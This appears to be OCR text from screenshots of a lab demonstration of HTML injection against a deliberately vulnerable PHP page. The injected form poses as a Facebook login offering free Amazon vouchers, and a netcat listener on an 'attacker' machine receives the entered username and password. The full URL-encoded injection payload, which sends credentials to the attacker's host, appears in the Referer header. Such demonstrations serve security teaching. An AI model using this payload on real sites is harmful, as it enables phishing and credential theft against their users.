 PHP Application - Iceweasel
File Edit View History Bookmarks Tools Help
Connecting...
127.0.0.1/phphtmli.php?name=<b>S
Google
Welcome to the Vulnerable PHP
sample code
Hello, Shritam
Enter your Facebook Username and Password below to Unlock
Amazon Free Vouchers :
myusername
Submit
!
We are so glad you are here!
root@attacker: ~ (on pentest)
File Edit View Search Terminal Tabs Help
root@pentest: ~
root@attacker: ~
root@attacker:~# netcat -lvp 8080
listening on [any] 8080 ...
192.168.119.128: inverse host lookup failed: Unknown server error :
Connection timed out
connect to [192.168.119.128] from (UNKNOWN) [192.168.119.128] 58797
GET /?email=myusername&password=mypassword HTTP/1.1
Host: 192.168.119.128:8080
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:24.0) Gecko/20140723 F
refox/24.0 Iceweasel/24.7.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/phphtmli.php?name=%3Cb%3EShritam%3C/b%3E%
Cbr%3E%3Cbr%3E%3Cb%3EEnter%20your%20Facebook%20Username%20and%20Pas
word%20below%20to%20Unlock%20Amazon%20Free%20Vouchers%20:%3Cbr%3E%3
br%3E%3Cform%20action=%22http://192.168.119.128:8080%22%20method=%2
GET%22%3E%3Cinput%20type=%22text%22%20name=%22email%22%20placeholde
=%22Your%20Username%22%3E%3Cbr%3E%3Cinput%20type=%22password%22%20n
me=%22password%22%3E%3Cbr%3E%3Cinput%20type=%22submit%22%20value=%2
Submit%22%3E%3C/form%3E
Connection: keep-alive